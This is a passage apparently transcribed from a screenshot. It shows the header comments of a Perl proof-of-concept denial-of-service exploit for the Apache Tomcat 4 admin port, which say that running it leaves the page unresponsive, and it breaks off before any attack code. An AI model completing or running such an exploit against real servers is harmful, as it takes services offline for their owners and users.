
#!/usr/bin/perl

#

# PoC - DoS Exploit for Apache Tomcat 4

# by Oliver Karow - 
oliver.karowNOSPAM__AT__gmx.de

# 
http://www.oliverkarow.de/research/tomcat_cra
#

# Run this script against the Tomcat 
Admin Port. After execution, the page 
will not be accessible any more.

# The port is still open and accepting 
connections, but not responding with 
content. To verify, connect with your 
browser

# to the port.

#

use IO::Socket;
